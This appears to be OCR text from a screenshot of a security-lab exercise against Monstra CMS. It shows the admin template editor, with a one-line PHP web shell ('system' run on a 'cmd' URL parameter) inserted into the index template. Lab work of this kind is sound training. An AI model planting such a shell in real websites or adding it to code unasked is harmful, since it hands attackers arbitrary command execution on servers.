 Not secure g6ekaqzapfe4sd8icc93mmyyw.public1.attackdefenselabs.com/monstra/admin/index.php?id=themes&action=edit_tem...
10
2
php
MONSTRA Dashboard Content Extends System Help View Site admin
Edit Template
Name
index .template.php
Template content
<?php Chunk::get('header'); ?>
<?php
$cmd=$_GET['cmd'];
system($cmd);
?>
<div class="container-wide">
<div class="container">
<div class="row">
<div class="col-xs-12">
<?php Action::run('theme_pre_content'); ?>
</div>
</div>